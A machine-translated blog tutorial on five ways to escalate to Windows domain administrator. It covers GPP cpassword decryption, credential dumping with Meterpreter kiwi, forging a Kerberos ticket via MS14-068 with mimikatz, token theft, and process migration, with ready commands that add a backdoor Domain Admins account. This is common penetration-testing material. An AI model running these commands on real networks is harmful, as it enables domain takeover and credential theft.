当前位置:网站首页>Several ways to obtain domain administrator privileges
Several ways to obtain domain administrator privileges
2022-06-25 20:19:00 【Bypass--】
Without considering the direct attack on domain control , How to quickly obtain domain administrator privileges ?
in the majority of cases , An attacker can locate the server where the domain administrator logs in , Exploit the vulnerability to obtain the server system jurisdiction , Find the domain managed account 、 Process or authentication token , To obtain domain administrator privileges . This article shares several common ways to obtain domain administrator privileges .
The first 1 Ways of planting : utilize GPP Vulnerability to gain domain management rights
SYSVOL Is a shared folder within the domain , Used to store login scripts 、 Group policy scripts, etc . When the domain administrator changes the password through group policy , Introduce the user password into the script , It could lead to security problems .
(1) visit SYSVOL Shared folders , Search contains “cpassword” Of XML file , obtain AES Encrypted password .

(2) Use kali Self contained gpp-decrypt To crack , So as to obtain the domain account password , Directly log in to the domain administrator account to obtain access rights .

The first 2 Ways of planting : Get the plaintext login password of the server
Use kiwi Module needs system jurisdiction , So before using this module, we need to change the current MSF Medium shell Upgrade to system. mention system There are two ways , First, the current permissions are administrator user , Second, use other means to raise the right first administrator user . then administrator Users can directly getsystem To system jurisdiction .
meterpreter > getuid
Server username: BYPASS-E97BA3FC\Administrator
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEMload kiwi modular
load kiwiList plaintext passwords in the system
creds_all
The first 3 Ways of planting : Use MS14-068 Raise rights for vulnerabilities
MS14068 It is a privilege escalation vulnerability that enables ordinary users to raise their rights to domain control privileges . An attacker can achieve the purpose of upgrading privileges by constructing a specific request packet .
Attack process :
First step : utilize MS14-068 Forgery generation TGT
MS14-068.exe -u [email protected] -p abc123! -s S-1-5-21-735015318-3972860336-672499796 -d dc.test.com
The second step : utilize mimikatz The tool will get TGT The ticket is written to memory , Create cache Certificate
mimikatz#kerberos::ptc [email protected]
The third step : Get domain administrator rights . Create a test Account and join the domain administrator group , Thus, you can log in to the domain control host for operation at any time .
PsExec.exe \\dc cmd.exe
// add to test user
net user test abc123! /add /domain
// hold test Add users to the domain Administrators group
net group "domain admins" test /add /domain
// View domain Administrators
net group "domain admins" /domainThe first 4 Ways of planting : Stealing domain administrator token
When a domain control account logs in to the server, it can use token simulation to infiltrate to obtain domain control permission .
1、 Invade the server where the domain administrator resides , Steal the token of the domain administrator , To control the entire domain .

2、 Directly in meterpreter shell Add domain administrator on
add_user test abc123! -h Domain controlled IP Address
add_group_user "Domain Admins" test -h Domain control IP Address The first 5 Ways of planting : Process migration
The server logged in by the domain administrator has been invaded , Migrate the process to the process run by the domain administrator , You can obtain domain administrator privileges .
1、 Get the list of domain Administrators
net group "Domain Admins" /domain
2、 utilize ps Find domain administrator (TEST\bypass) Running process , And then shell The process migrates to the process run by the domain administrator , After success, you will be granted domain administrator privileges . As shown in the figure below :

3、 Input shell Command acquisition OS shell, Use on this machine Windows Command to add a new domain administrator :
// add to test user
net user test [email protected] /add /domain
// hold test Add users to the domain Administrators group
net group "domain admins" test /add /domain4、 Successfully added the domain administrator account test.

边栏推荐
- Modifying routes without refreshing the interface
- 5 minutes to learn how to install MySQL
- Clickhouse disables automatic clearing of tables / columns, that is, disables TTL
- CSDN sign in cash reward
- I Space distributor
- New features of redis 6.0: take you 100% to master the multithreading model
- Automatic fitting when the applet reaches the top
- 201604-4 test title: Game (BFS search maze)
- III Implementation principle of vector
- Browser performance optimization (19)
猜你喜欢

Panda weekly -2022/02/18

CG kit explore high performance rendering on mobile terminal

Huawei HMS core launched a new member conversion & retention prediction model

E-commerce project environment construction

Hdoj topic 2005 day

Clickhouse disables automatic clearing of tables / columns, that is, disables TTL

Two types of attribute injection methods

Log in to Huawei game with a minor account, and pop up anti addiction prompt after startup

<C>. tic-tac-toe

Redis high availability: do you call this the principle of master-slave architecture data synchronization?
随机推荐
Besides using hackbar, how can I make post requests
PAT B1057
JS advanced
Huawei fast application access advertising service development guide
K-fold cross validation
JS get the parameters in the URL link
One picture to achieve the selected effect
CG kit explore high performance rendering on mobile terminal
Wechat applet cloud function does not have dependency option installed
CSDN sign in cash reward
Arduino read temperature
在打新债开户证券安全吗
Two types of attribute injection methods
<C>. Branch and loop statements
DICOM to NII
App battery historian master
Browser performance optimization (19)
<C>. array
The functions in the applet page are better than those in app JS first execution solution
Suddenly found that the screen adjustment button can not be used and the brightness can not be adjusted